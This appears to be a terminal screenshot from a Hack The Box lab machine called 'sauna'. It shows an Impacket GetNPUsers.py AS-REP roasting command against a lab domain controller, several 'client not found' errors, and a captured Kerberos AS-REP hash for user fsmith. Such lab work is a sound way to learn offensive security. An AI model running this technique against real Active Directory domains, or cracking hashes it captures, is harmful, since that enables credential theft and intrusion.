 # exegol-htb→ sauna ᐅ GetNPUsers.py -usersfile users.txt -request -format hashcat -outputfile ASREProastables.txt -dc-ip '10.129.219.12' 'EGOTISTICAL-BANK.L
OCAL/'
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:5172f0d06d238f0c190ab26c21d4dd95$b131e844c1041c3e50072e72b298078f83c90f338fb09bec1fa28375c4fd177bb7608054416a1df761
9c354bbe0684971c84f331c5fb08dd90f94f3a13fc88db68cf56b7d3e37e7354653b4146fdd6fff81b6037d17eb1cf5244311322a2cdb05c8f9fdde589313e0fc497f6a9c9fcc45a5b5f5b9b47ff612
8720b2d441f2023757334aca90b5678683035b16570a8a2424630570f6938e8c09dbb5e2add7efec0f06d3c058dce283e409b7959e8fe860dfdcaf97e2c9602a1d7ea9a99b6919a7b9f69c505e0d7ae
45f0a8e512e7a38a7ec92cba35d104d3f3db37213f44a51f9b52382e782092c3d39c3ac4d520aaa445c599a8851b31d16e3ebf29a5e8140c